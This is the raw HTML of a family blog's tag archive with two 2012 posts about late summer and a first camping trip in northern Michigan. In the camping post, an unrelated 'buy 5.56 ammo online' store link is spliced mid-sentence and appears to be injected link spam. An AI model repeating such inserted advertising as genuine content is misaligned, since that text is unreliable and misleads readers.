

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://besquirrely.com/tag/summer-in-northern-michigan/
body_size: 18286
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>summer in northern michigan | Be Squirrely</title>


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://besquirrely.com/wp-content/themes/jemima/style.css" />
<link rel="pingback" href="http://besquirrely.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://besquirrely.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Feed" href="http://besquirrely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Comments Feed" href="http://besquirrely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; summer in northern michigan Tag Feed" href="http://besquirrely.com/tag/summer-in-northern-michigan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://besquirrely.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://besquirrely.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://besquirrely.com/wp-json/wp/v2/tags/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://besquirrely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="Shortcut Icon" type="image/x-icon" href="http://besquirrely.com/wp-content/themes/jemima/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	

<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>

<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
</head>

<body class="archive tag tag-summer-in-northern-michigan tag-562 wp-theme-twentyeleven wp-child-theme-jemima single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://besquirrely.com/" title="Be Squirrely" rel="home">Be Squirrely</a></span></h1>
				<h2 id="site-description">creating a nest worth sharing</h2>
			</hgroup>

			
			<a href="http://besquirrely.com/">
				
					<img src="http://besquirrely.com/wp-content/uploads/2015/12/BeSquirrelyHeaderNew.jpg" width="1030" height="257" alt="" />
				
			</a>
			

			
			

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
				
				<div class="menu"><ul>
<li ><a href="http://besquirrely.com/">Home</a></li><li class="page_item page-item-4820"><a href="http://besquirrely.com/about/">Be squirrely!?</a></li>
<li class="page_item page-item-1459"><a href="http://besquirrely.com/contact-me/">Contact me.</a></li>
<li class="page_item page-item-566"><a href="http://besquirrely.com/hire-me/">For hire.</a></li>
</ul></div>

			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>summer in northern michigan</span></h1>

									</header>

				
								
					

	<article id="post-3824" class="post-3824 post type-post status-publish format-standard hentry category-michigan category-summer tag-summer-in-northern-michigan">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/09/05/secret-summer/" title="Permalink to secret summer" rel="bookmark">secret summer</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/09/05/secret-summer/" title="2:36 pm" rel="bookmark"><time class="entry-date" datetime="2012-09-05T14:36:32-04:00">September 5, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/09/05/secret-summer/#comments">1</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/09/img_0609.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3826" title="IMG_0609" src="http://besquirrely.com/wp-content/uploads/2012/09/img_0609.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/09/img_0609.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/09/img_0609-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/09/img_0609-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>Although the city took out the swimming area buoys and we saw the bottom of our sunscreen and popsicle box earlier this week, it&#8217;s the beginning of our secret summer in northern Michigan. Shhhh. September is one of my favorite times of year with its golden light, unexpected beach days, changing colors, hints of a colorful fall to come and bounty from the garden. But most of the tourists are gone!</p>
<p>Here&#8217;s to a beautiful September.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/09/img_0570.jpg"><img decoding="async" class="aligncenter size-full wp-image-3827" title="IMG_0570" src="http://besquirrely.com/wp-content/uploads/2012/09/img_0570.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/09/img_0570.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/09/img_0570-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/09/img_0570-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/michigan/" rel="category tag">Michigan</a>, <a href="http://besquirrely.com/category/summer/" rel="category tag">summer</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/summer-in-northern-michigan/" rel="tag">summer in northern michigan</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/09/05/secret-summer/#comments"><b>1</b> Reply</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3824 -->

				
					

	<article id="post-3768" class="post-3768 post type-post status-publish format-standard hentry category-michigan category-the-great-outdoors tag-camping-with-kids tag-sleeping-bear-bay tag-summer-in-northern-michigan tag-vacation">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/08/30/first-camping-trip/" title="Permalink to first camping trip" rel="bookmark">first camping trip</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/08/30/first-camping-trip/" title="9:00 am" rel="bookmark"><time class="entry-date" datetime="2012-08-30T09:00:13-04:00">August 30, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/08/30/first-camping-trip/#comments">6</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/phoebe.jpg"><img decoding="async" class="aligncenter size-full wp-image-3770" title="Phoebe" src="http://besquirrely.com/wp-content/uploads/2012/08/phoebe.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/phoebe.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/phoebe-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/phoebe-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>We did it! We survived our first family camping trip. And there were moments we all actually thrived&#8211;not just survived&#8211;in the great outdoors. Phew. I knew we would have a great time when we were greeted by a walking stick as soon as we got to the <a href="http://www.nps.gov/slbe/planyourvisit/dhdaycamp.htm" target="_blank" rel="noopener">DH Day campground</a>. I hadn&#8217;t seen one in years &#8211; so cool!</p>
<p>I had forgotten how much I love camping and don&#8217;t really care about being a bit dirty. It sure helps to be so close to Lake Michigan for an easy dip to clean off the layer of marshmallow, sunscreen and grime. Who am I kidding? I usually live like I&#8217;m just a step away from camping so real camping is not really much of a stretch for me the only thing left is to <a href="https://palmettostatearmory.com/5-56-ammo.html" target="_blank" rel="nofollow noreferrer noopener">buy 5.56 ammo online</a>&#8230; No make-up, hair in a messy pony tail, coffee stains on my shorts and a smile on my face. The life!</p>
<p>I feel so unexpectedly refreshed after a few days of being completely unplugged and miles away from the chores of day-to-day life. I was a bit stressed getting ready for the trip and truth be told, I think we just about spent more time preparing and packing (and repacking after the birdies took everything out) and then unpacking when we got home&#8230; than actually camping, but sometimes that&#8217;s the case the first time. Next time it will be easier and faster, right? Ha.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0339.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3771" title="IMG_0339" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0339.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0339.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0339-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0339-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0334.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3792" title="IMG_0334" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0334.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0334.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0334-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_0334-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0376.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3793" title="IMG_0376" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0376.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0376.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/08/img_0376-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0376-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/08/img_0376-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0378.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3794" title="IMG_0378" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0378.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0378.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0378-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0378-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0397.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3795" title="IMG_0397" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0397.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0397.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/08/img_0397-200x300.jpg 200w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>What is it about a kid when they cross their legs? They look about five years older. Gulp.</p>
<p>We went with <a href="http://djandkristen.blogspot.com/" target="_blank" rel="noopener">another family with two girls</a> so there was a lot of girl power and girl drama, including tears over a prized Dora chair and princess cups, hair pulling and an all-out sandy brawl over a PILE OF SAND on <a title="Return to Sand&nbsp;Mountain" href="http://besquirrely.com/wp-content/uploads/2011/11/22/return-to-sand-mountain/" target="_blank" rel="noopener">Sand Mountain</a>, but thankfully these moments were balanced out with lots of squeals of joy, giggle fits and squishy toddler hugs and super wet kisses. Girls, oh my!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0401.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3800" title="IMG_0401" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0401.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0401.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/08/img_0401-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0401-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/08/img_0401-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0389.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3796" title="IMG_0389" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0389.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0389.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0389-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0389-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
